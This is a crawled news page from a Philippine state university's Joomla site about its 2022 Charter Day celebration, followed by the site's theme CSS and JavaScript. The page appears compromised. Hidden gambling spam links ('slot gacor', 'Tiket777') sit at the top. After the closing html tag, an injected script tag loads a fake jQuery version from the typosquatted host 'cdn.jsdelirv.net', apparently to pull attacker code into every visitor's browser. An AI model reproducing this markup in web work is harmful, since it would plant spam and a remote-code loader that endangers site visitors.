rel="dofollow">slot gacor</a> <a href="https://akgk.ac.id/category/pendidikan/" rel="dofollow">situs slot gacor</a> <a href="https://akgk.ac.id/category/pendidikan/" rel="dofollow">slot gacor online</a> <a href="https://tempe.wajokab.go.id/siengkang/peta" rel="dofollow">Tiket777</a> <a href="https://tempe.wajokab.go.id/siengkang/peta" rel="dofollow">Slot Gacor</a> <a href="https://vetlabprodaja.com/en/product/kerbl-sisna-kanila-plasticna/" rel="dofollow">Tiket777</a> <a href="https://vetlabprodaja.com/en/product/kerbl-sisna-kanila-plasticna/" rel="dofollow">Slot Gacor</a></div></div>
</div><div class="sidebar-module moduletable "><h3 class="sidebar-header page-header">One-Page FOI Manual</h3>

<div class="custom"  >
	<p><a href="/images/Pics2025/One-Page-FOI-Manual.jpg" target="_blank" rel="noopener noreferrer"><img style="display: block; margin-left: auto; margin-right: auto; border-width: 1px;" src="/images/Pics2025/One-Page-FOI-Manual.jpg" width="272" height="386" /></a></p>
<p><a href="/images/Pics2025/FOI-MANUAL-TAGALOG.jpg" target="_blank" rel="noopener noreferrer"><img style="display: block; margin-left: auto; margin-right: auto; border-width: 1px;" src="/images/Pics2025/FOI-MANUAL-TAGALOG.jpg" width="275" height="389" /></a></p></div>
</div><div class="sidebar-module moduletable "><h3 class="sidebar-header page-header">Citizen's Charter</h3>

<div class="custom"  >
	<p><a title="Citizen's Charter" href="/images/pdf/PDF_2024/2024_2nd-Edition_Citizens-Charter.pdf" target="_blank" rel="noopener noreferrer"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/Citizen-Charter.png" alt="" width="298" height="168" /></a></p></div>
</div><div class="sidebar-module moduletable "><h3 class="sidebar-header page-header">Archived Articles</h3>	<ul class="archive-module">
		<li>
		<a href="/index.php/2022?view=archive&amp;month=7">
			July, 2022		</a>
	</li>
		<li>
		<a href="/index.php/2022?view=archive&amp;month=6">
			June, 2022		</a>
	</li>
		<li>
		<a href="/index.php/2022?view=archive&amp;month=2">
			February, 2022		</a>
	</li>
		<li>
		<a href="/index.php/2021?view=archive&amp;month=11">
			November, 2021		</a>
	</li>
		<li>
		<a href="/index.php/2021?view=archive&amp;month=8">
			August, 2021		</a>
	</li>
	</ul>
</div><div class="sidebar-module moduletable "><h3 class="sidebar-header page-header">Data Privacy</h3>

<div class="custom"  >
	<p><a href="/images/PDF_2025/CORSeal-2025-with-Date.pdf" target="_blank" rel="noopener noreferrer"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/Pics2025/CORSeal-2024-page-001.jpg" alt="" width="179" height="332" /></a></p></div>
</div><div class="sidebar-module moduletable "><h3 class="sidebar-header page-header">Announcement</h3><div class="newsflash">
			
	

	<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q"><strong>CALL FOR ENTRIES!<br /></strong></div>
<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">Cordillera Artistry of the Youth<strong> (<a href="/images/pdf/PDF_2023/Cordillera-Artistry.pdf" target="_blank" rel="noopener noreferrer">Click here for more details</a>)</strong></div>
<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q"> </div>
<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q"> <strong>JOB OPPORTUNITIES</strong></div>
<p> Vacant Positions Main Campus (<a href="/images/pdf/PDF_2023/vacant-position-december.pdf" target="_blank" rel="noopener noreferrer">Click here for more details</a>)</p>
<hr />
<p> </p>

	</div>
</div><div class="sidebar-module moduletable "><h3 class="sidebar-header page-header">Videos</h3>

<div class="custom"  >
	<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/ys02Z7AnN5Q" width="300" height="250" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p> <iframe src="//www.youtube.com/embed/ABM2_drwGVU" width="300" height="250" allowfullscreen="allowfullscreen"></iframe></p>
<p> </p></div>
</div>
		
		</div>
				
		<div id="content" class="large-8 medium-8 small-12 columns" >
			<div id="content-top">
	
</div>			<div class="post-box clearfix">
	            <div id="system-message-container">
	</div>

	            <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
			<div class="page-header">
					<h2 itemprop="name">
				UA Charter Day 2022			</h2>
									</div>
				
		<ul class="p-icons">
						</ul>


	
	
	
				
								<div itemprop="articleBody">
		<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto" style="text-align: justify;"><img src="/images/Pics2022/charter6.jpg" alt="" width="569" height="379" /></div>
<div dir="auto" style="text-align: justify;"> </div>
<div dir="auto" style="text-align: justify;">As the University of Abra (UA) celebrates its first University Charter Day Anniversary, administrators, faculty, staff, and personnel, across all its campuses and students of its Main Campus gathered at the Main Campus Gymnasium last October 6, 2022. </div>
<div dir="auto" style="text-align: justify;"> </div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a" style="text-align: justify;">
<div dir="auto">A Thanksgiving Mass officiated by Most Rev. Leopoldo C. Jaucian, SVD, D.D. with co-celebrants, Rev. Fr. Marmolyn C. Anagaran and Rev. Fr. Mark Cloyd T. Degrano, marked the commencement of the program. Performances from the Bangued Cultural Affairs Society, College of Arts and Sciences Bangued and Main Campus, the 1st and 2nd runners up in the previously held 112th Philippine Civil Service Anniversary Chorale Competition, added vibrance to the event.</div>
<div dir="auto"> </div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a" style="text-align: justify;">
<div dir="auto">Gracing the commemoration were Guests of Honor, Representative of the Lone District of Abra, Hon. Menchie “Ching” Bernos and National President of the League of Municipalities of the Philippines (LMP), Mayor of the Municipality of La Paz, Abra, and revered Father of the University of Abra, Hon. Joseph Sto. Niño “JB” B. Bernos.</div>
<div dir="auto"> </div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a" style="text-align: justify;">
<div dir="auto">Hon. Ching Bernos delivered her message to the crowd focusing on the steadfast support of her office to the continuous development of the university to fulfill the mutual obligations to the law of the land to finally turn the College into a University.</div>
<div dir="auto">  </div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a" style="text-align: justify;">
<div dir="auto">This year’s Charter Day is historic to the institution as the University of Abra Hymn, composed by the Vice President for Academic Affairs, Dr. Noel B. Begnalen, was first sang and heard by the University community.</div>
<div dir="auto"> </div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a" style="text-align: justify;">
<div dir="auto">Before the program ends, the entire UA family greeted Hon. JB Bernos with a surprise as the University of Abra’s Charter Day coincides with the birthday of the Father of the University of Abra.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto" style="text-align: justify;">The festivity continued as everyone enjoyed their sumptuous lunch.</div>
</div>
<p><img src="/images/Pics2022/charter1.jpg" alt="" width="566" height="377" /></p>
<p><img src="/images/Pics2022/charter2.jpg" alt="" width="567" height="378" /></p>
<p><img src="/images/Pics2022/charte3.jpg" alt="" width="569" height="379" /></p>
<p><img src="/images/Pics2022/charter4.jpg" alt="" width="567" height="319" /></p>
<p><img src="/images/Pics2022/charter5.jpg" alt="" width="570" height="380" /></p>	</div>

	
							</div>

			</div>
			<div id="content-top">
	
</div>		</div>
		
				
	</div>
</div><div id="panel-bottom" class="content-container" style="background:#d60816;">
	<div class="row">
		
		
		
			</div>
</div><div id="footer" name="agencyfooter" style="background:#700808;">
	<div class="row">
					<div class="large-12 columns">
				

<div class="custom"  >
	<p> </p>
<p> </p>
<p style="text-align: center;"><span style="color: #ffffff;"> Managed and Maintained by Management Information System Office 2018</span></p></div>

			</div>
		
		
		
			</div>
</div><div id="gwt-standard-footer" class="content-container">
</div>
<script type="text/javascript">
    (function(d, s, id) {
      var js, gjs = d.getElementById('gwt-standard-footer');

      js = d.createElement(s); js.id = id;
      js.src = "//gwhs.i.gov.ph/gwt-footer/footer.js";
      gjs.parentNode.insertBefore(js, gjs);

    }(document, 'script', 'gwt-footer-jsdk'));
</script><div><a href="#main-nav" id="back-to-top" title="Back to Top"><i class="fa fa-arrow-circle-up fa-3x" aria-hidden="true"></i>
</a></div>
      </div>
    </div>
  </div>

  <script src="/templates/gwt-joomla/js/foundation/vendor/jquery.js"></script>
  <script src="/templates/gwt-joomla/js/foundation/vendor/foundation.js"></script>
  <script src="/templates/gwt-joomla/js/theme.js"></script>
  <script src="/templates/gwt-joomla/js/logic.js"></script>

  
  <script type="text/javascript" id="gwt-pst">
    (function(d, eId){
      var js, gjs = d.getElementById(eId);
      js = d.createElement("script"); js.id = "gwt-pst-jsdk";
      js.src = "//gwhs.i.gov.ph/pst/gwtpst.js?"+new Date().getTime();
      gjs.parentNode.insertBefore(js, gjs);
    }(document, "gwt-pst"));
    var gwtpstReady = function(){new gwtpstTime({elementId: 'pst-time',keyboardTrap: true});
}
  </script>

</body>
</html>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>


--- FILE ---
content_type: text/css
request_url: https://www.asist.edu.ph/templates/gwt-joomla/css/theme.css
body_size: 2105
content:
@import url(http://fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900italic,900);

h1, h2, h3, h4, h5, h6 {font-family: "Roboto Condensed",sans-serif; font-weight: 500; text-transform: normal;}

/** accessibility-links & shortcuts **/
#accessibility-links{}
#accessibility-links ul, #accessibility-shortcuts ul{overflow: hidden; height: auto; width: auto; margin: 0; padding:0;}
#accessibility-links ul li, #accessibility-shortcuts ul li{margin: 0; padding: 0; list-style: none;}
#accessibility-links ul li a, #accessibility-shortcuts ul li a{display: block; padding: 0 20px;}
#accessibility-links ul li a, #accessibility-shortcuts ul li a{font-size: 0;}
#accessibility-links ul li.access-focus a, #accessibility-shortcuts ul li.access-focus a{font-size: inherit;}

#a11y-modal {padding-top:50px;}
#acc-widget {min-width:inherit;}
#acc-widget i {margin:0; padding:0;}
button#acc-button {padding:0 1rem;}

/** top-bar - off canvas **/
#search-canvas{padding:1rem 0.5rem 0 0.5rem;}
#main-nav {background: #f7f7f7; height:58px;}
#me2{padding:0 5px;}
#govph h1{font-size:1.1875rem; padding:0; margin:0; font-weight:normal;}
#govph a{padding-right:1rem;}
.is-submenu-parent-item{font-weight: bold; border-bottom:solid .025rem #ccc;}
.title-bar{background-color: #f7f7f7; color:#000; border-bottom:solid 1px #e9e9e9; padding:10px 0 10px 10px;}
.title-bar-title{font-size:1.1875rem; color:#000; margin:0; font-weight:normal;}
.menu-icon:after{background:#000; box-shadow: 0 7px 0 #000, 0 14px 0 #000;}
.is-drilldown ul li{font-size:1.125rem;}
.is-drilldown ul li a, .is-drilldown ul li span{color:#505050;}
.is-drilldown ul li a:hover, .is-drilldown ul li span:hover{font-weight: bold;}
.is-drilldown-submenu-item a, .is-drilldown-submenu-item span{font-size:0.9375rem; color:#606060;}
.off-canvas{background:#f7f7f7}
#offCanvasRight .is-drilldown {max-width: 250px !important; height:96%;}
#offCanvasRight{height:100%;}
#amenu h6{margin:0; padding:0.7rem 1rem; border-top:solid 1px #ddd; color:#ccc;}

/** top bar sticky **/
.sticky{width:100%; background:#f7f7f7;}
.sticky, .nav-child, #auxiliary{background: #f7f7f7; box-shadow: rgba(0, 0, 0, 0.2) 0px 2px 4px 0px; z-index: 20 !important;}
.top-bar, .top-bar ul, #auxiliary{background: #f7f7f7; padding:0;}
#gwt-menu a, #auxiliary a{color:#333;}
#gwt-menu li, #auxiliary ul li{height:58px;}
.dropdown.menu > li.is-dropdown-submenu-parent > a::after{border-color: #333 transparent transparent;}
.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after{border-color:transparent transparent transparent #333;}
.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after{border-color: transparent #333 transparent transparent;}
.is-drilldown-submenu-parent > a::after{border-color:transparent transparent transparent #505050;}
.js-drilldown-back > a::before{border-color:transparent #505050;}
#gwt-menu li.gmenu, #auxiliary li.is-submenu-item{height:40px !important;}
.top-bar ul li.gmenu:hover, .top-bar ul li.active, #auxiliary ul li.gmenu:hover, ul#acc-widget li:hover, #auxiliary ul li.active, .is-drilldown li.active a, .is-drilldown li.active span{background:#e4e4e4; color:#333;}
.top-bar .active a, #auxiliary .active a{background:none !important; color:#333 !important;}
.top-bar-left ul li.gmenu, #tb_search, #govph{border-right:0.0625rem solid #ebebeb;}
.top-bar-right ul li.gmenu, #tb_search{border-left:0.0625rem solid #ebebeb;}
#gwt-menu li.gmenu, #auxiliary li.gmenu{font-size: 0.85rem;}
#gwt-menu li.gmenu span, #auxiliary li.gmenu span{font-weight: bold;}
.sticky, #auxiliary{border-bottom:0.0625rem solid #ebebeb;}
.top-bar-right 
.top-bar input{margin:0;}
.top-bar .search{padding-left:1rem;}
.menu > li > span {display: block; padding: 0.7rem 1rem; line-height: 1;}

/*** masthead text logo ***/
#masthead {background:#fff; border-bottom: 1px solid #f2f2f2; padding: 1.25rem 0; overflow:hidden;}
#masthead #logo h1 {margin:0; padding:0;}
#masthead #logo p {padding:0;}
#aname{border-top: 1px solid #000; line-height: 1; font-size: 2rem !important; font-weight: 500;
	margin:0; padding:0;}
#headerlist li{display:inline-block;	vertical-align: middle;}
#headerlistname{display:table;	vertical-align: middle;}
#headerlistname li{	display:block;}
#logoheader ul, #logoheader ul li{margin:0;}

/** banner **/
.orbit-container{height:auto !important;}
.orbit-caption p{margin-bottom:0; font-size:0.85rem;}
.orbit-bullets button{width:1rem; height:1rem;}
.orbit-button-controls{ position:absolute; top:0; right:0; z-index:10; color:#fff; text-shadow:1px 1px 3px #000; height:auto !important; padding:10px 20px;}
#orbit_cnt{position:absolute; top:1%; left:2%; z-index:10; color:#fff; font-size:0.8rem; text-shadow:1px 1px 3px #000;}
#banner {background: #fcfcfc; border-bottom: 1px solid #f2f2f2; padding: 1.25rem 0;}
#banner .bg-banner {background: #f2f2f2; border: 1px solid #d8d8d8;}
#banner #featured01 {padding: 1.25rem;}
#featured01 h3, #featured01 h4, #featured01 p {color: #666;}
#banner .bg-banner {border: none; background: none;}
#fullbanner img, #fullbanner ul, #fullbanner ul li{width:100%; height:100%;}
#fullbanner .orbit-bullets{display:none;}

/** breadcrumbs **/
.breadcrumbs{display: block; padding: 0.5625rem 0.875rem 0.5625rem; overflow: hidden; margin-left: 0; list-style: none; border-style: solid; border-width: 1px; background-color: whitesmoke; border-color: #dddddd; border-radius: 3px; margin-top: 1rem;}
.breadcrumbs li:first-child::after { margin-right: 0px;}
.breadcrumbs li:not(:last-child)::after { margin:1px; }
.breadcrumbs li{ margin-right:3px;}

/** content **/
.print-icon, .email-icon{float:left; margin-right: 40px;}
.print-icon, .email-icon, .edit-icon {font-size: .775rem; font-weight:bold; text-transform: normal;}
.print-icon, .email-icon, .edit-icon {list-style: none;}
.p-icons{margin:0; padding:0;}

.article-info, .tags, .post-box p {clear: left;}
.article-info-term {display: none;}
dd {display: inline-block; padding-right: 12px; font-size: 0.65rem; color: #999; }
.createdby, .category-name, .published, .create, .modified, .hits {margin: 0;}
.tags .label {background: #fcfcfc; border: 1px solid #F2F2F2; color: #258FAF; padding: 10px;}
.tags {padding: 10px 0 20px;}
.readmore {font-size: 0.775rem; font-weight: bold;}
p.counter {display: none;}
.pagination {float: none; text-align: center; text-transform: none;}
.pagination ul {display: inherit; text-align: center;}
.pagination ul li {display: inline; margin: 0 5px;}
.pagination a, .pagination span {float: none; display: inline-block; font-size: 0.65rem; font-weight: bold;}
.pagination li span.pagenav{padding: 0.1875rem 0.525rem; background: #2199e8; color: #fefefe;}
.pagination li.pagination-start span, .pagination li.pagination-end span, 
.pagination li.pagination-prev span, .pagination li.pagination-next span{background:none; color:#ccc;}
ul.pager li, ul.pagenav li {display: inline; margin: 0 5px;}
ul.pager, ul.pagenav {float: none; text-align: center; text-transform: none; font-size: 0.65rem; font-weight: bold;}
#main-content, .sidebar-module{padding:1rem 0;}

/* newsflash */
h4.newsflash-title {border-top: 1px solid #ddd; padding-top: 5px;}

/* login form, edit */
#login-form {border: 1px solid #D8D8D8; padding: 15px; background: #F2F2F2;}
#login-form li {font-size: 0.875rem;}
#login-form .btn {padding: .75rem 1.5rem .75rem;}
#jform_publish_up_img, #jform_publish_down_img {display: none;}
#editor-xtd-buttons {padding: 10px 0; float: left;}
#editor-xtd-buttons a {font-weight: bold; margin-right: 15px;}
.toggle-editor .btn-group {font-weight: bold; float: right; padding: 10px 0;}

/** Back to Top **/
#back-to-top {position: fixed; bottom: 2em; right: 0px; text-decoration: none; color: #ffffff; background-color: #111111; border-top-left-radius: 5px; border-bottom-left-radius: 5px; font-size: 0.75rem; padding: 1em; display: none; z-index:101; opacity:0.6;}
#back-to-top:hover {opacity:1;}


/** @media **/
@media screen and (min-width: 64em){
	.moduletable p {font-size: 16px !important;}
	.moduletable h1 {font-size: 2.75rem !important;}
	.moduletable h2 {font-size: 2.3125rem !important;}
	.moduletable h3 {font-size: 1.6875rem !important;}
	.moduletable h4 {font-size: 1.4375rem !important;}
	.moduletable h5 {font-size: 1.125rem !important;}
	.moduletable h6 {font-size: 1rem !important;}
}

@media only screen and (max-width: 40em) {
#headerlist { text-align: center; }
}

/** temporary fix for vanishing menu & contacts' popupover **/
ul.dropdown.menu{display:block !important;}
div.popover{display:none !important;}

--- FILE ---
content_type: text/css
request_url: https://www.asist.edu.ph/templates/gwt-joomla/style.css
body_size: -229
content:
/**  Your Style Here  **/


--- FILE ---
content_type: application/javascript
request_url: https://www.asist.edu.ph/templates/gwt-joomla/js/logic.js
body_size: -207
content:
jQuery(document).ready(function($) {

  /**  YOUR SCRIPT HERE  **/

});

--- FILE ---
content_type: application/javascript
request_url: https://www.asist.edu.ph/templates/gwt-joomla/js/theme.js
body_size: 1312
content:
/** Accessibility Cookie **/
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    } else
        var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }return null;
}

function eraseCookie(name){ createCookie(name, ""); }



  /** Orbit-Play-Pause **/

(function($, Foundation){
  
/** **/

    Foundation.Orbit.defaults.controls = true;
    Foundation.Orbit.defaults.controlClass = 'orbit-button-controls';
    Foundation.Orbit.defaults.controlPauseText = 'Pause';
    Foundation.Orbit.defaults.controlPlayText = 'Play';
    Foundation.Orbit.defaults.timerDelay = '1000';
    Foundation.Orbit.prototype.initControls = function(){
        var _this = this;
        var statusElement = document.createElement("button");
        var buttonControl = document.createElement("span");
        if(this.options.accessible){
            var srText = document.createElement("span");
            $(srText).addClass('show-for-sr').text(this.options.controlPauseText);
            $(statusElement).append(srText);
        }
        $(buttonControl).addClass('orbit-button-text');
        $(statusElement).addClass(this.options.controlClass).append(buttonControl).attr('title', this.options.controlPlayText);
        $(this.$element).prepend(statusElement);
        if(this.options.autoPlay){
            this.controlPlay();
        }

        this.$button = this.$element.find('.' + this.options.controlClass);

        this.$button.on('click.zf.orbit', function () {
            _this.options.pauseOnHover = false;
            _this.$element.off('mouseenter.zf.orbit');
            _this.$element.off('mouseleave.zf.orbit');
            if(_this.options.autoPlay){
                _this.options.autoPlay = false;
                _this.controlPause();
            }
            else{
                _this.options.autoPlay = true;
                _this.controlPlay();
            }
        });
    }
    Foundation.Orbit.prototype.controlPause = function(){
        this.timer.restart();
        this.timer.pause();
        this.$wrapper = this.$element.find('.' + this.options.controlClass);
        this.$wrapper.attr('title', this.options.controlPlayText);
        this.$buttonText = this.$element.find('.' + this.options.controlClass + ' .orbit-button-text');
        this.$srText = this.$element.find('.' + this.options.controlClass + ' .show-for-sr');
        if(this.options.accessible){
            $(this.$srText).text(this.options.controlPlayText);
        }
        // $(this.$buttonText).html("▶︎");
        $(this.$buttonText).html("<i class='fa fa-play' aria-hidden='true'></i>");
    }
    Foundation.Orbit.prototype.controlPlay = function(){
        this.timer.restart();
        this.timer.start();
        this.$wrapper = this.$element.find('.' + this.options.controlClass);
        this.$wrapper.attr('title', this.options.controlPauseText);
        this.$buttonText = this.$element.find('.' + this.options.controlClass + ' .orbit-button-text');
        this.$srText = this.$element.find('.' + this.options.controlClass + ' .show-for-sr');
        if(this.options.accessible){
            $(this.$srText).text(this.options.controlPauseText);
        }
        // $(this.$buttonText).html("&#10073;&#10073;&nbsp;");
        $(this.$buttonText).html("<i class='fa fa-pause' aria-hidden='true'></i>");
    }
    $('[data-orbit]').on('init.zf.orbit', function(e){
        $(e.target).foundation('initControls');
    });


/** **/


  jQuery(document).ready(function($) {
    /** Accessibility Widget **/
    var tmp_link = $('#tmp-link').attr('data-link');
    var lc = tmp_link+"/css/a11y-contrast.css";
    var ld = tmp_link+"/css/a11y-desaturate.css";
    var lf = tmp_link+"/css/a11y-fontsize.css";

    if (readCookie('a11y-high-contrast')) {
        $('body').addClass('contrast');
        $('head').append($("<link id='highContrastStylesheet' rel='stylesheet' type='text/css' href="+lc+" >"));
        $('#accessibility-contrast').attr('aria-checked', true).addClass('active');
    };

    $('.toggle-contrast').on('click', function () {
        if (!$(this).hasClass('active')) {
            $('body').addClass('contrast');
            $('head').append($("<link id='highContrastStylesheet' rel='stylesheet' type='text/css' href="+lc+" >"));
            $(this).attr('aria-checked', true).addClass('active');
            createCookie('a11y-high-contrast', '1');
            return false;
        } else {
            $('#highContrastStylesheet').remove();
            $('body').removeClass('contrast');
            $(this).removeAttr('aria-checked').removeClass('active');
            eraseCookie('a11y-high-contrast');
            return false;
        }
    });

    if (readCookie('a11y-desaturated')) {
        $('body').addClass('desaturated');
        $('head').append($("<link id='desaturateStylesheet' rel='stylesheet' type='text/css' href="+ld+" >"));
        $('#accessibility-grayscale').attr('aria-checked', true).addClass('active');
    };

    $('.toggle-grayscale').on('click', function () {
        if (!$(this).hasClass('active')) {
            $('head').append($("<link id='desaturateStylesheet' rel='stylesheet' type='text/css' href="+ld+" >"));
            $('body').addClass('desaturated');
            $(this).attr('aria-checked', true).addClass('active');
            createCookie('a11y-desaturated', '1');
            return false;
        } else {
            $('#desaturateStylesheet').remove();
            $('body').removeClass('desaturated');
            $(this).removeAttr('aria-checked').removeClass('active');
            eraseCookie('a11y-desaturated');
            return false;
        }
    });


    /** Back to Top **/
    var offset = 220;
    var duration = 500;
    $(window).scroll(function() {
      if ($(this).scrollTop() > offset) {
          $('#back-to-top').fadeIn(duration);
      } else {
          $('#back-to-top').fadeOut(duration);
      }
    });

    $('#back-to-top').click(function(event) {
      event.preventDefault();
      $('html, body').animate({scrollTop: 0}, duration);
      return false;
    });

    var a = $('#main-content').position().top;
    b = $('.sticky').height();
    c = a-b;
    $('#stc').click(function(event) {
      event.preventDefault();
      $('html, body').animate({scrollTop:c}, duration);
      return false;
    });

    var d = $('#footer').position().top;
    $('#stf').click(function(event) {
      event.preventDefault();
      $('html, body').animate({scrollTop:d}, duration);
      return false;
    });

  });

})(jQuery, Foundation);


$(document).foundation();